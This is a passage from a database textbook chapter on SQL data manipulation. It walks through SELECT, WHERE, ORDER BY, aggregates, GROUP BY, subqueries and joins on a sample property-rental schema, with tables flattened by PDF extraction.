FROM Staff;
The result table in either case is shown in Table 6.1.
Table 6.1
Result table for Example 6.1.
staffNo
fName
IName
position
sex
DOB
SL21
John
White
Manager
M
l-Oct-45
30000.00
B005
SG37
Ann
Beech
Assistant
F
l0-Nov-60
12000.00
B003
SG14
David
Ford
Supervisor
M
24-Mar-58
18000.00
B003
SA9
Mary
Howe
Assistant
F
19-Feb-70
9000.00
B007
SG5
Susan
Brand
Manager
F
3-Jun-40
24000.00
B003
SL41
Julie
Lee
Assistant
F
13-Jun-65
9000.00
B005
M06_CONN3067_06_SE_C06.indd 198
salary
branchNo
10/06/14 3:23 PM
6.3
Example 6.2
Data Manipulation
|
199
Retrieve specific columns, all rows
Produce a list of salaries for all staff, showing only the staff number, the first and last names, and the
salary details.
SELECT staffNo, fName, IName, salary
FROM Staff;
In this example a new table is created from Staff containing only the designated columns
staffNo, fName, IName, and salary, in the specified order. The result of this operation is
shown in Table 6.2. Note that, unless specified, the rows in the result table may not
be sorted. Some DBMSs do sort the result table based on one or more columns (for
example, Microsoft Office Access would sort this result table based on the primary key
staffNo). We describe how to sort the rows of a result table in the next section.
Table 6.2
Example 6.3
Result table for Example 6.2.
staffNo
fName
IName
salary
SL21
John
White
30000.00
SG37
Ann
Beech
12000.00
SG14
David
Ford
18000.00
SA9
Mary
Howe
9000.00
SG5
Susan
Brand
24000.00
SL41
Julie
Lee
9000.00
Use of DISTINCT
List the property numbers of all properties that have been viewed.
SELECT propertyNo
FROM Viewing;
The result table is shown in Table 6.3(a). Notice that there are several duplicates, because
unlike the relational algebra Projection operation (see Section 5.1.1), SELECT does not
Table 6.3(a) Result table for
Example 6.3 with duplicates.
propertyNo
PA14
PG4
PG4
PA14
PG36
M06_CONN3067_06_SE_C06.indd 199
10/06/14 3:23 PM
200
|
Chapter 6 SQL: Data Manipulation
eliminate duplicates when it projects over one or more columns. To eliminate the duplicates, we use the DISTINCT keyword. Rewriting the query as:
SELECT DISTINCT propertyNo
FROM Viewing;
we get the result table shown in Table 6.3(b) with the duplicates eliminated.
Table 6.3(b) Result table for Example
6.3 with duplicates eliminated.
propertyNo
PA14
PG4
PG36
Example 6.4
Calculated fields
Produce a list of monthly salaries for all staff, showing the staff number, the first and last names, and
the salary details.
SELECT staffNo, fName, IName, salary/12
FROM Staff;
This query is almost identical to Example 6.2, with the exception that monthly salaries
are required. In this case, the desired result can be obtained by simply dividing the
salary by 12, giving the result table shown in Table 6.4.
This is an example of the use of a calculated field (sometimes called a computed or
derived field). In general, to use a calculated field, you specify an SQL expression in
the SELECT list. An SQL expression can involve addition, subtraction, multiplication,
and division, and parentheses can be used to build complex expressions. More than one
table column can be used in a calculated column; however, the columns referenced in
an arithmetic expression must have a numeric type.
The fourth column of this result table has been output as col4. Normally, a column
in the result table takes its name from the corresponding column of the database table
from which it has been retrieved. However, in this case, SQL does not know how to
label the column. Some dialects give the column a name corresponding to its position
Table 6.4
M06_CONN3067_06_SE_C06.indd 200
Result table for Example 6.4.
staffNo
fName
IName
col4
SL21
John
White
2500.00
SG37
Ann
Beech
1000.00
SG14
David
Ford
1500.00
SA9
Mary
Howe
750.00
SG5
Susan
Brand
2000.00
SL41
Julie
Lee
750.00
10/06/14 3:23 PM
6.3
Data Manipulation
|
201
in the table (for example, col4); some may leave the column name blank or use the
expression entered in the SELECT list. The ISO standard allows the column to be
named using an AS clause. In the previous example, we could have written:
SELECT staffNo, fName, IName, salary/12 AS monthlySalary
FROM Staff;
In this case, the column heading of the result table would be monthlySalary rather than col4.
Row selection (WHERE clause)
The previous examples show the use of the SELECT statement to retrieve all rows
from a table. However, we often need to restrict the rows that are retrieved. This
can be achieved with the WHERE clause, which consists of the keyword WHERE
followed by a search condition that specifies the rows to be retrieved. The five basic
search conditions (or predicates, using the ISO terminology) are as follows:
• Comparison Compare the value of one expression to the value of another
expression.
• Range Test whether the value of an expression falls within a specified
range of values.
• Set membership Test whether the value of an expression equals one of a set of
values.
• Pattern match
Test whether a string matches a specified pattern.
• Null
Test whether a column has a null (unknown) value.
The WHERE clause is equivalent to the relational algebra Selection operation
discussed in Section 5.1.1. We now present examples of each of these types of
search conditions.
Example 6.5
Comparison search condition
List all staff with a salary greater than £10,000.
SELECT staffNo, fName, IName, position, salary
FROM Staff
WHERE salary > 10000;
Here, the table is Staff and the predicate is salary > 10000. The selection creates a new
table containing only those Staff rows with a salary greater than £10,000. The result of
this operation is shown in Table 6.5.
Table 6.5
Result table for Example 6.5.
staffNo
fName
IName
position
salary
SL21
John
White
Manager
30000.00
SG37
Ann
Beech
Assistant
12000.00
SG14
David
Ford
Supervisor
18000.00
SG5
Susan
Brand
Manager
24000.00
M06_CONN3067_06_SE_C06.indd 201
10/06/14 3:23 PM
202
|
Chapter 6 SQL: Data Manipulation
In SQL, the following simple comparison operators are available:
= equals
<> is not equal to (ISO standard)
< is less than
> is greater than
! = is not equal to (allowed in
some dialects)
< = is less than or equal to
> = is greater than or equal to
More complex predicates can be generated using the logical operators AND, OR,
and NOT, with parentheses (if needed or desired) to show the order of evaluation.
The rules for evaluating a conditional expression are:
• an expression is evaluated left to right;
• subexpressions in brackets are evaluated first;
• NOTs are evaluated before ANDs and ORs;
• ANDs are evaluated before ORs.
The use of parentheses is always recommended, in order to remove any possible
ambiguities.
Example 6.6
Compound comparison search condition
List the addresses of all branch offices in London or Glasgow.
SELECT *
FROM Branch
WHERE city = ‘London’ OR city = ‘Glasgow’;
In this example the logical operator OR is used in the WHERE clause to find the branches
in London (city = ‘London’) or in Glasgow (city = ‘Glasgow’). The result table is shown in
Table 6.6.
Table 6.6
Result table for Example 6.6.
branchNo
street
city
postcode
B005
22 Deer Rd
London
SW1 4EH
B003
163 Main St
Glasgow
G11 9QX
B002
56 Clover Dr
London
NW10 6EU
Example 6.7
Range search condition (BETWEEN/NOT BETWEEN)
List all staff with a salary between £20,000 and £30,000.
SELECT staffNo, fName, IName, position, salary
FROM Staff
WHERE salary BETWEEN 20000 AND 30000;
The BETWEEN test includes the endpoints of the range, so any members of staff with a
salary of £20,000 or £30,000 would be included in the result. The result table is shown
in Table 6.7.
M06_CONN3067_06_SE_C06.indd 202
10/06/14 3:23 PM
6.3
Table 6.7
Data Manipulation
|
203
Result table for Example 6.7.
staffNo
fName
IName
position
salary
SL21
John
White
Manager
30000.00
SG5
Susan
Brand
Manager
24000.00
There is also a negated version of the range test (NOT BETWEEN) that checks for
values outside the range. The BETWEEN test does not add much to the expressive
power of SQL, because it can be expressed equally well using two comparison tests. We
could have expressed the previous query as:
SELECT staffNo, fName, IName, position, salary
FROM Staff
WHERE salary > = 20000 AND salary < = 30000;
However, the BETWEEN test is a simpler way to express a search condition when considering a range of values.
Example 6.8
Set membership search condition (IN/NOT IN)
List all managers and supervisors.
SELECT staffNo, fName, IName, position
FROM Staff
WHERE position IN (‘Manager’, ‘Supervisor’);
The set membership test (IN) tests whether a data value matches one of a list of values,
in this case either ‘Manager’ or ‘Supervisor’. The result table is shown in Table 6.8.
Table 6.8
Result table for Example 6.8.
staffNo
fName
IName
position
SL21
John
White
Manager
SG14
David
Ford
Supervisor
SG5
Susan
Brand
Manager
There is a negated version (NOT IN) that can be used to check for data values that
do not lie in a specific list of values. Like BETWEEN, the IN test does not add much to
the expressive power of SQL. We could have expressed the previous query as:
SELECT staffNo, fName, IName, position
FROM Staff
WHERE position = ‘Manager’ OR position = ‘Supervisor’;
However, the IN test provides a more efficient way of expressing the search condition,
particularly if the set contains many values.
M06_CONN3067_06_SE_C06.indd 203
10/06/14 3:23 PM
204
|
Chapter 6 SQL: Data Manipulation
Example 6.9
Pattern match search condition (LIKE/NOT LIKE)
Find all owners with the string ‘Glasgow’ in their address.
For this query, we must search for the string ‘Glasgow’ appearing somewhere within the
address column of the PrivateOwner table. SQL has two special pattern-matching symbols:
• The % percent character represents any sequence of zero or more characters (wildcard).
• The _ underscore character represents any single character.
All other characters in the pattern represent themselves. For example:
• address LIKE ‘H%’ means the first character must be H, but the rest of the string can
be anything.
• address LIKE ‘H_ _ _’ means that there must be exactly four characters in the string,
the first of which must be an H.
• address LIKE ‘%e’ means any sequence of characters, of length at least 1, with the last
character an e.
• address LIKE ‘%Glasgow%’ means a sequence of characters of any length containing
Glasgow.
• address NOT LIKE ‘H%’ means the first character cannot be an H.
If the search string can include the pattern-matching character itself, we can use an
escape character to represent the pattern-matching character. For example, to check
for the string ‘15%’, we can use the predicate:
LIKE ‘15#%’ ESCAPE ‘#’
Using the pattern-matching search condition of SQL, we can find all owners with the
string “Glasgow” in their address using the following query, producing the result table
shown in Table 6.9:
SELECT ownerNo, fName, IName, address, telNo
FROM PrivateOwner
WHERE address LIKE ‘%Glasgow%’;
Note that some RDBMSs, such as Microsoft Office Access, use the wildcard characters
* and ? instead of % and _ .
Table 6.9
ownerNo
Result table for Example 6.9.
fName
IName
address
telNo
CO87
Carol
Farrel
6 Achray St, Glasgow G32 9DX
0141-357-7419
CO40
Tina
Murphy
63 Well St, Glasgow G42
0141-943-1728
CO93
Tony
Shaw
12 Park PI, Glasgow G4 0QR
0141-225-7025
Example 6.10
NULL search condition (IS NULL/IS NOT NULL)
List the details of all viewings on property PG4 where a comment has not been supplied.
From the Viewing table of Figure 4.3, we can see that there are two viewings for property PG4: one with a comment, the other without a comment. In this simple example,
M06_CONN3067_06_SE_C06.indd 204
10/06/14 3:23 PM
6.3
Data Manipulation
|
205
you may think that the latter row could be accessed by using one of the search
conditions:
(propertyNo = ‘PG4’ AND comment = ‘ ’)
or
(propertyNo = ‘PG4’ AND comment < > ‘too remote’)
However, neither of these conditions would work. A null comment is considered to have
an unknown value, so we cannot test whether it is equal or not equal to another string. If
we tried to execute the SELECT statement using either of these compound conditions,
we would get an empty result table. Instead, we have to test for null explicitly using the
special keyword IS NULL:
SELECT clientNo, viewDate
FROM Viewing
WHERE propertyNo = ‘PG4’ AND comment IS NULL;
The result table is shown in Table 6.10. The negated version (IS NOT NULL) can be
used to test for values that are not null.
Table 6.10
Result table for Example 6.10.
clientNo
viewDate
CR56
26-May-13
6.3.2 Sorting Results (ORDER BY Clause)
In general, the rows of an SQL query result table are not arranged in any particular
order (although some DBMSs may use a default ordering based, for example, on
a primary key). However, we can ensure the results of a query are sorted using the
ORDER BY clause in the SELECT statement. The ORDER BY clause consists of a
list of column identifiers that the result is to be sorted on, separated by commas. A
column identifier may be either a column name or a column number† that identifies an element of the SELECT list by its position within the list, 1 being the first
(leftmost) element in the list, 2 the second element in the list, and so on. Column
numbers could be used if the column to be sorted on is an expression and no AS
clause is specified to assign the column a name that can subsequently be referenced.
The ORDER BY clause allows the retrieved rows to be ordered in ascending (ASC)
or descending (DESC) order on any column or combination of columns, regardless
of whether that column appears in the result. However, some dialects insist that the
ORDER BY elements appear in the SELECT list. In either case, the ORDER BY
clause must always be the last clause of the SELECT statement.
Column numbers are a deprecated feature of the ISO standard and should not be used.
†
M06_CONN3067_06_SE_C06.indd 205
10/06/14 3:23 PM
206
|
Chapter 6 SQL: Data Manipulation
Example 6.11
Single-column ordering
Produce a list of salaries for all staff, arranged in descending order of salary.
SELECT staffNo, fName, IName, salary
FROM Staff
ORDER BY salary DESC;
This example is very similar to Example 6.2. The difference in this case is that the
output is to be arranged in descending order of salary. This is achieved by adding
the ORDER BY clause to the end of the SELECT statement, specifying salary as the
column to be sorted, and DESC to indicate that the order is to be descending. In this
case, we get the result table shown in Table 6.11. Note that we could have expressed
the ORDER BY clause as: ORDER BY 4 DESC, with the 4 relating to the fourth column
name in the SELECT list, namely salary.
Table 6.11
Result table for Example 6.11.
staffNo
fName
IName
salary
SL21
John
White
30000.00
SG5
Susan
Brand
24000.00
SG14
David
Ford
18000.00
SG37
Ann
Beech
12000.00
SA9
Mary
Howe
9000.00
SL41
Julie
Lee
9000.00
It is possible to include more than one element in the ORDER BY clause. The
major sort key determines the overall order of the result table. In Example 6.11,
the major sort key is salary. If the values of the major sort key are unique, there is
no need for additional keys to control the sort. However, if the values of the major
sort key are not unique, there may be multiple rows in the result table with the same
value for the major sort key. In this case, it may be desirable to order rows with the
same value for the major sort key by some additional sort key. If a second element
appears in the ORDER BY clause, it is called a minor sort key.
Example 6.12 Multiple column ordering
Produce an abbreviated list of properties arranged in order of property type.
SELECT propertyNo, type, rooms, rent
FROM PropertyForRent
ORDER BY type;
In this case we get the result table shown in Table 6.12(a).
There are four flats in this list. As we did not specify any minor sort key, the system
arranges these rows in any order it chooses. To arrange the properties in order of rent,
we specify a minor order, as follows:
M06_CONN3067_06_SE_C06.indd 206
10/06/14 3:23 PM
6.3
Data Manipulation
|
207
SELECT propertyNo, type, rooms, rent
FROM PropertyForRent
ORDER BY type, rent DESC;
Table 6.12(a)
one sort key.
Result table for Example 6.12 with
propertyNo
type
rooms
rent
PL94
Flat
4
400
PG4
Flat
3
350
PG36
Flat
3
375
PG16
Flat
4
450
PA14
House
6
650
PG21
House
5
600
Now, the result is ordered first by property type, in ascending alphabetic order (ASC
being the default setting), and within property type, in descending order of rent. In this
case, we get the result table shown in Table 6.12(b).
Table 6.12(b)
two sort keys.
Result table for Example 6.12 with
propertyNo
type
rooms
rent
PG16
Flat
4
450
PL94
Flat
4
400
PG36
Flat
3
375
PG4
Flat
3
350
PA14
House
6
650
PG21
House
5
600
The ISO standard specifies that nulls in a column or expression sorted with ORDER
BY should be treated as either less than all nonnull values or greater than all nonnull
values. The choice is left to the DBMS implementor.
6.3.3 Using the SQL Aggregate Functions
As well as retrieving rows and columns from the database, we often want to perform some form of summation or aggregation of data, similar to the totals at the
bottom of a report. The ISO standard defines five aggregate functions:
• COUNT – returns the number of values in a specified column
• SUM – returns the sum of the values in a specified column
• AVG – returns the average of the values in a specified column
• MIN – returns the smallest value in a specified column
• MAX – returns the largest value in a specified column
M06_CONN3067_06_SE_C06.indd 207
10/06/14 3:23 PM
208
|
Chapter 6 SQL: Data Manipulation
These functions operate on a single column of a table and return a single value.
COUNT, MIN, and MAX apply to both numeric and nonnumeric fields, but SUM
and AVG may be used on numeric fields only. Apart from COUNT(*), each function eliminates nulls first and operates only on the remaining nonnull values.
COUNT(*) is a special use of COUNT that counts all the rows of a table, regardless
of whether nulls or duplicate values occur.
If we want to eliminate duplicates before the function is applied, we use the keyword DISTINCT before the column name in the function. The ISO standard allows
the keyword ALL to be specified if we do not want to eliminate duplicates, although
ALL is assumed if nothing is specified. DISTINCT has no effect with the MIN and
MAX functions. However, it may have an effect on the result of SUM or AVG, so
consideration must be given to whether duplicates should be included or excluded
in the computation. In addition, DISTINCT can be specified only once in a query.
It is important to note that an aggregate function can be used only in the
SELECT list and in the HAVING clause (see Section 6.3.4). It is incorrect to use it
elsewhere. If the SELECT list includes an aggregate function and no GROUP BY
clause is being used to group data together (see Section 6.3.4), then no item in the
SELECT list can include any reference to a column unless that column is the argument to an aggregate function. For example, the following query is illegal:
SELECT staffNo, COUNT(salary)
FROM Staff;
because the query does not have a GROUP BY clause and the column staffNo in the
SELECT list is used outside an aggregate function.
Example 6.13
Use of COUNT(*)
How many properties cost more than £350 per month to rent?
SELECT COUNT(*) AS myCount
FROM PropertyForRent
WHERE rent > 350;
Table 6.13
Result table for
Example 6.13.
myCount
5
Restricting the query to properties that cost more than £350 per month is achieved using
the WHERE clause. The total number of properties satisfying this condition can then be
found by applying the aggregate function COUNT. The result table is shown in Table 6.13.
Example 6.14
Use of COUNT(DISTINCT)
How many different properties were viewed in May 2013?
Table 6.14
Result table for
Example 6.14.
myCount
2
SELECT COUNT(DISTINCT propertyNo) AS myCount
FROM Viewing
WHERE viewDate BETWEEN ‘1-May-13’ AND ‘31-May-13’;
Again, restricting the query to viewings that occurred in May 2013 is achieved using
the WHERE clause. The total number of viewings satisfying this condition can then be
found by applying the aggregate function COUNT. However, as the same property may
be viewed many times, we have to use the DISTINCT keyword to eliminate duplicate
properties. The result table is shown in Table 6.14.
M06_CONN3067_06_SE_C06.indd 208
10/06/14 3:23 PM
6.3
Example 6.15
Data Manipulation
|
209
Use of COUNT and SUM
Find the total number of Managers and the sum of their salaries.
SELECT COUNT(staffNo) AS myCount, SUM(salary) AS mySum
FROM Staff
WHERE position = ‘Manager’;
Restricting the query to Managers is achieved using the WHERE clause. The number of
Managers and the sum of their salaries can be found by applying the COUNT and the
SUM functions respectively to this restricted set. The result table is shown in Table 6.15.
Table 6.15 Result table for
Example 6.15.
Example 6.16
myCount
mySum
2
54000.00
Use of MlN, MAX, AVG
Find the minimum, maximum, and average staff salary.
SELECT MIN(salary) AS myMin, MAX(salary) AS myMax, AVG(salary) AS myAvg
FROM Staff;
In this example, we wish to consider all staff and therefore do not require a WHERE
clause. The required values can be calculated using the MIN, MAX, and AVG functions
based on the salary column. The result table is shown in Table 6.16.
Table 6.16
Result table for Example 6.16.
myMin
myMax
myAvg
9000.00
30000.00
17000.00
6.3.4 Grouping Results (GROUP BY Clause)
The previous summary queries are similar to the totals at the bottom of a report.
They condense all the detailed data in the report into a single summary row of data.
However, it is often useful to have subtotals in reports. We can use the GROUP
BY clause of the SELECT statement to do this. A query that includes the GROUP
BY clause is called a grouped query, because it groups the data from the SELECT
table(s) and produces a single summary row for each group. The columns named
in the GROUP BY clause are called the grouping columns. The ISO standard
requires the SELECT clause and the GROUP BY clause to be closely integrated.
When GROUP BY is used, each item in the SELECT list must be single-valued per
group. In addition, the SELECT clause may contain only:
• column names;
• aggregate functions;
M06_CONN3067_06_SE_C06.indd 209
10/06/14 3:23 PM
210
|
Chapter 6 SQL: Data Manipulation
• constants;
• an expression involving combinations of these elements.
All column names in the SELECT list must appear in the GROUP BY clause unless
the name is used only in an aggregate function. The contrary is not true: there may
be column names in the GROUP BY clause that do not appear in the SELECT list.
When the WHERE clause is used with GROUP BY, the WHERE clause is applied first,
then groups are formed from the remaining rows that satisfy the search condition.
The ISO standard considers two nulls to be equal for purposes of the GROUP BY
clause. If two rows have nulls in the same grouping columns and identical values in
all the nonnull grouping columns, they are combined into the same group.
Example 6.17
Use of GROUP BY
Find the number of staff working in each branch and the sum of their salaries.
SELECT branchNo, COUNT(staffNo) AS myCount, SUM(salary) AS mySum
FROM Staff
GROUP BY branchNo
ORDER BY branchNo;
It is not necessary to include the column names staffNo and salary in the GROUP BY list,
because they appear only in the SELECT list within aggregate functions. On the other
hand, branchNo is not associated with an aggregate function and so must appear in the
GROUP BY list. The result table is shown in Table 6.17.
Table 6.17 Result table for Example 6.17.
branchNo
myCount
mySum
B003
3
54000.00
B005
2
39000.00
B007
1
9000.00
Conceptually, SQL performs the query as follows:
(1) SQL divides the staff into groups according to their respective branch numbers.
Within each group, all staff have the same branch number. In this example, we get
three groups:
M06_CONN3067_06_SE_C06.indd 210
10/06/14 3:23 PM
6.3
Data Manipulation
|
211
(2) For each group, SQL computes the number of staff members and calculates the sum
of the values in the salary column to get the total of their salaries. SQL generates a
single summary row in the query result for each group.
(3) Finally, the result is sorted in ascending order of branch number, branchNo.
The SQL standard allows the SELECT list to contain nested queries (see Section 6.3.5).
Therefore, we could also express the previous query as:
SELECT branchNo, (SELECT COUNT(staffNo) AS myCount
FROM Staff s
WHERE s.branchNo = b.branchNo),
(SELECT SUM(salary) AS mySum
FROM Staff s
WHERE s.branchNo = b.branchNo)
FROM Branch b
ORDER BY branchNo;
With this version of the query, however, the two aggregate values are produced for each
branch office in Branch; in some cases possibly with zero values.
Restricting groupings (HAVING clause)
The HAVING clause is designed for use with the GROUP BY clause to restrict the
groups that appear in the final result table. Although similar in syntax, HAVING
and WHERE serve different purposes. The WHERE clause filters individual rows
going into the final result table, whereas HAVING filters groups going into the final
result table. The ISO standard requires that column names used in the HAVING
clause must also appear in the GROUP BY list or be contained within an aggregate
function. In practice, the search condition in the HAVING clause always includes at
least one aggregate function; otherwise the search condition could be moved to the
WHERE clause and applied to individual rows. (Remember that aggregate functions
cannot be used in the WHERE clause.)
The HAVING clause is not a necessary part of SQL—any query expressed using
a HAVING clause can always be rewritten without the HAVING clause.
Example 6.18
Use of HAVING
For each branch office with more than one member of staff, find the number of staff working in each
branch and the sum of their salaries.
SELECT branchNo, COUNT(staffNo) AS myCount, SUM(salary) AS mySum
FROM Staff
GROUP BY branchNo
HAVING COUNT(staffNo) > 1
ORDER BY branchNo;
This is similar to the previous example, with the additional restriction that we want
to consider only those groups (that is, branches) with more than one member of staff.
This restriction applies to the groups, so the HAVING clause is used. The result table
is shown in Table 6.18.
M06_CONN3067_06_SE_C06.indd 211
10/06/14 3:23 PM
212
|
Chapter 6 SQL: Data Manipulation
Table 6.18 Result table for Example 6.18.
branchNo
myCount
mySum
B003
3
54000.00
B005
2
39000.00
6.3.5 Subqueries
In this section we examine the use of a complete SELECT statement embedded
within another SELECT statement. The results of this inner SELECT statement
(or subselect) are used in the outer statement to help determine the contents of
the final result. A sub-select can be used in the WHERE and HAVING clauses
of an outer SELECT statement, where it is called a subquery or nested query.
Subselects may also appear in INSERT, UPDATE, and DELETE statements (see
Section 6.3.10). There are three types of subquery:
• A scalar subquery returns a single column and a single row, that is, a single value.
In principle, a scalar subquery can be used whenever a single value is needed.
Example 6.19 uses a scalar subquery.
• A row subquery returns multiple columns, but only a single row. A row subquery
can be used whenever a row value constructor is needed, typically in predicates.
• A table subquery returns one or more columns and multiple rows. A table subquery can be used whenever a table is needed, for example, as an operand for
the IN predicate.
Example 6.19
Using a subquery with equality
List the staff who work in the branch at ‘163 Main St’.
SELECT staffNo, fName, IName, position
FROM Staff
WHERE branchNo = (SELECT branchNo
FROM Branch
WHERE street = ‘163 Main St’);
The inner SELECT statement (SELECT branchNo FROM Branch . . .) finds the branch
number that corresponds to the branch with street name ‘163 Main St’ (there will be
only one such branch number, so this is an example of a scalar subquery). Having
obtained this branch number, the outer SELECT statement then retrieves the details
of all staff who work at this branch. In other words, the inner SELECT returns a result
table containing a single value ‘B003’, corresponding to the branch at ‘163 Main St’, and
the outer SELECT becomes:
SELECT staffNo, fName, IName, position
FROM Staff
WHERE branchNo = ‘B003’;
The result table is shown in Table 6.19.
M06_CONN3067_06_SE_C06.indd 212
10/06/14 3:23 PM
6.3
Table 6.19
Data Manipulation
|
213
Result table for Example 6.19.
staffNo
fName
IName
position
SG37
Ann
Beech
Assistant
SG14
David
Ford
Supervisor
SG5
Susan
Brand
Manager
We can think of the subquery as producing a temporary table with results that can
be accessed and used by the outer statement. A subquery can be used immediately
following a relational operator (=, <, >, <=, > =,< >) in a WHERE clause, or a
HAVING clause. The subquery itself is always enclosed in parentheses.
Example 6.20
Using a subquery with an aggregate function
List all staff whose salary is greater than the average salary, and show by how much their salary is
greater than the average.
SELECT staffNo, fName, IName, position,
salary – (SELECT AVG(salary) FROM Staff) AS salDiff
FROM Staff
WHERE salary > (SELECT AVG(salary) FROM Staff);
First, note that we cannot write ‘WHERE salary > AVG(salary)’, because aggregate functions cannot be used in the WHERE clause. Instead, we use a subquery to find the average salary, and then use the outer SELECT statement to find those staff with a salary
greater than this average. In other words, the subquery returns the average salary as
£17,000. Note also the use of the scalar subquery in the SELECT list to determine the
difference from the average salary. The outer query is reduced then to:
SELECT staffNo, fName, IName, position, salary – 17000 AS salDiff
FROM Staff
WHERE salary > 17000;
The result table is shown in Table 6.20.
Table 6.20
Result table for Example 6.20.
staffNo
fName
IName
position
salDiff
SL21
John
White
Manager
13000.00
SG14
David
Ford
Supervisor
1000.00
SG5
Susan
Brand
Manager
7000.00
The following rules apply to subqueries:
(1) The ORDER BY clause may not be used in a subquery (although it may be used
in the outermost SELECT statement).
M06_CONN3067_06_SE_C06.indd 213
10/06/14 3:23 PM
214
|
Chapter 6 SQL: Data Manipulation
(2) The subquery SELECT list must consist of a single column name or expression,
except for subqueries that use the keyword EXISTS (see Section 6.3.8).
(3) By default, column names in a subquery refer to the table name in the FROM
clause of the subquery. It is possible to refer to a table in a FROM clause of an
outer query by qualifying the column name (see following).
(4) When a subquery is one of the two operands involved in a comparison, the
subquery must appear on the right-hand side of the comparison. For example,
it would be incorrect to express the previous example as:
SELECT staffNo, fName, IName, position, salary
FROM Staff
WHERE (SELECT AVG(salary) FROM Staff) < salary;
because the subquery appears on the left-hand side of the comparison with salary.
Example 6.21
Nested subqueries: use of IN
List the properties that are handled by staff who work in the branch at ‘163 Main St’.
SELECT propertyNo, street, city, postcode, type, rooms, rent
FROM PropertyForRent
WHERE staffNo IN (SELECT staffNo
FROM Staff
WHERE branchNo = (SELECT branchNo
FROM Branch
WHERE street = ‘163 Main St’));
Working from the innermost query outwards, the first query selects the number of the
branch at ‘163 Main St’. The second query then selects those staff who work at this branch
number. In this case, there may be more than one such row found, and so we cannot use
the equality condition (=) in the outermost query. Instead, we use the IN keyword. The
outermost query then retrieves the details of the properties that are managed by each
member of staff identified in the middle query. The result table is shown in Table 6.21.
Table 6.21
Result table for Example 6.21.
propertyNo
street
city
postcode
type
rooms
rent
PG16
5 Novar Dr
Glasgow
G12 9AX
Flat
4
450
PG36
2 Manor Rd
Glasgow
G32 4QX
Flat
3
375
PG21
18 Dale Rd
Glasgow
G12
House
5
600
6.3.6 ANY and ALL
The keywords ANY and ALL may be used with subqueries that produce a single
column of numbers. If the subquery is preceded by the keyword ALL, the condition will be true only if it is satisfied by all values produced by the subquery. If
the subquery is preceded by the keyword ANY, the condition will be true if it is
satisfied by any (one or more) values produced by the subquery. If the subquery is
M06_CONN3067_06_SE_C06.indd 214
10/06/14 3:23 PM
6.3
Data Manipulation
|
215
empty, the ALL condition returns true, the ANY condition returns false. The ISO
standard also allows the qualifier SOME to be used in place of ANY.
Example 6.22
Use of ANY/SOME
Find all staff whose salary is larger than the salary of at least one member of staff at branch B003.
SELECT staffNo, fName, IName, position, salary
FROM Staff
WHERE salary > SOME (SELECT salary
FROM Staff
WHERE branchNo = ‘B003’);
Although this query can be expressed using a subquery that finds the minimum salary
of the staff at branch B003 and then an outer query that finds all staff whose salary is
greater than this number (see Example 6.20), an alternative approach uses the SOME/
ANY keyword. The inner query produces the set {12000, 18000, 24000} and the outer
query selects those staff whose salaries are greater than any of the values in this set (that
is, greater than the minimum value, 12000). This alternative method may seem more
natural than finding the minimum salary in a subquery. In either case, the result table
is shown in Table 6.22.
Table 6.22
Result table for Example 6.22.
staffNo
fName
IName
position
salary
SL21
John
White
Manager
30000.00
SG14
David
Ford
Supervisor
18000.00
SG5
Susan
Brand
Manager
24000.00
Example 6.23
Use of ALL
Find all staff whose salary is larger than the salary of every member of staff at branch B003.
SELECT staffNo, fName, IName, position, salary
FROM Staff
WHERE salary > ALL (SELECT salary
FROM Staff
WHERE branchNo = ‘B003’);
This example is very similar to the previous example. Again, we could use a subquery
to find the maximum salary of staff at branch B003 and then use an outer query to find
all staff whose salary is greater than this number. However, in this example we use the
ALL keyword. The result table is shown in Table 6.23.
Table 6.23
Result table for Example 6.23.
staffNo
fName
IName
position
salary
SL21
John
White
Manager
30000.00
M06_CONN3067_06_SE_C06.indd 215
10/06/14 3:23 PM
216
|
Chapter 6 SQL: Data Manipulation
6.3.7 Multi-table Queries
All the examples we have considered so far have a major limitation: the columns
that are to appear in the result table must all come from a single table. In many
cases, this is insufficient to answer common queries that users will have. To combine
columns from several tables into a result table, we need to use a join operation.
The SQL join operation combines information from two tables by forming pairs of
related rows from the two tables. The row pairs that make up the joined table are
those where the matching columns in each of the two tables have the same value.
If we need to obtain information from more than one table, the choice is between
using a subquery and using a join. If the final result table is to contain columns
from different tables, then we must use a join. To perform a join, we simply include
more than one table name in the FROM clause, using a comma as a separator, and
typically including a WHERE clause to specify the join column(s). It is also possible
to use an alias for a table named in the FROM clause. In this case, the alias is separated from the table name with a space. An alias can be used to qualify a column
name whenever there is ambiguity regarding the source of the column name. It can
also be used as a shorthand notation for the table name. If an alias is provided, it
can be used anywhere in place of the table name.
Example 6.24
Simple join
List the names of all clients who have viewed a property, along with any comments supplied.
SELECT c.clientNo, fName, IName, propertyNo, comment
FROM Client c, Viewing v
WHERE c.clientNo = v.clientNo;
We want to display the details from both the Client table and the Viewing table, and so
we have to use a join. The SELECT clause lists the columns to be displayed. Note that
it is necessary to qualify the client number, clientNo, in the SELECT list: clientNo could
come from either table, and we have to indicate which one. (We could also have chosen
the clientNo column from the Viewing table.) The qualification is achieved by prefixing
the column name with the appropriate table name (or its alias). In this case, we have
used c as the alias for the Client table.
To obtain the required rows, we include those rows from both tables that have identical values in the clientNo columns, using the search condition (c.clientNo = v.clientNo). We
call these two columns the matching columns for the two tables. This is equivalent to
the relational algebra Equijoin operation discussed in Section 5.1.3. The result table is
shown in Table 6.24.
Table 6.24
Result table for Example 6.24.
clientNo
fName
IName
propertyNo
CR56
Aline
Stewart
PG36
CR56
Aline
Stewart
PA14
CR56
Aline
Stewart
PG4
CR62
Mary
Tregear
PA14
no dining room
CR76
John
Kay
PG4
too remote
M06_CONN3067_06_SE_C06.indd 216
comment
too small
10/06/14 3:23 PM
6.3
Data Manipulation
|
217
The most common multi-table queries involve two tables that have a one-to-many
(1:*) (or a parent/child) relationship (see Section 12.6.2). The previous query
involving clients and viewings is an example of such a query. Each viewing (child)
has an associated client (parent), and each client (parent) can have many associated
viewings (children). The pairs of rows that generate the query results are parent/
child row combinations. In Section 4.2.5 we described how primary key and foreign
keys create the parent/child relationship in a relational database: the table containing the primary key is the parent table and the table containing the foreign key is
the child table. To use the parent/child relationship in an SQL query, we specify a
search condition that compares the primary key and the foreign key. In Example
6.24, we compared the primary key in the Client table, c.clientNo, with the foreign key
in the Viewing table, v.clientNo.
The SQL standard provides the following alternative ways to specify this join:
FROM Client c JOIN Viewing v ON c.clientNo = v.clientNo
FROM Client JOIN Viewing USING clientNo
FROM Client NATURAL JOIN Viewing
In each case, the FROM clause replaces the original FROM and WHERE clauses.
However, the first alternative produces a table with two identical clientNo columns;
the remaining two produce a table with a single clientNo column.
Example 6.25
